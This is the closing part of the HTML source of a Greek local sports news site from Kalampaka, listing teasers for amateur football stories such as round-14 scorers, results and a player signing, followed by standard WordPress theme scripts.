        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T21:11:59+00:00" >12/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b7-%ce%ba%ce%b1%cf%81%ce%b1%cf%80/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b7-%ce%ba%ce%b1%cf%81%ce%b1%cf%80/" rel="bookmark" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα">Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:22:18+00:00" >12/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%cf%80%ce%b1%ce%bb%ce%b1%ce%b9%ce%bf%ce%bc%ce%bf%ce%bd%ce%ac%cf%83%cf%84%ce%b7%cf%81%ce%bf-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf/" rel="bookmark" class="td-image-wrap" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%cf%80%ce%b1%ce%bb%ce%b1%ce%b9%ce%bf%ce%bc%ce%bf%ce%bd%ce%ac%cf%83%cf%84%ce%b7%cf%81%ce%bf-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf/" rel="bookmark" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου">Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:01:44+00:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-14%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-14%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:52:35+00:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7%cf%82-197/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Πέμπτης"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Οι αθλητικές μεταδόσεις της Πέμπτης" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7%cf%82-197/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Πέμπτης">Οι αθλητικές μεταδόσεις της Πέμπτης</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-07T01:50:51+00:00" >07/11/2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%ce%b5%cf%84%ce%ac%cf%81%cf%84%ce%b7%cf%82-31/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Τετάρτης"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Οι αθλητικές μεταδόσεις της Τετάρτης" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%ce%b5%cf%84%ce%ac%cf%81%cf%84%ce%b7%cf%82-31/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Τετάρτης">Οι αθλητικές μεταδόσεις της Τετάρτης</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-05T00:40:41+00:00" >05/05/2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696b2d98f0089
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[22498]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"22498":15}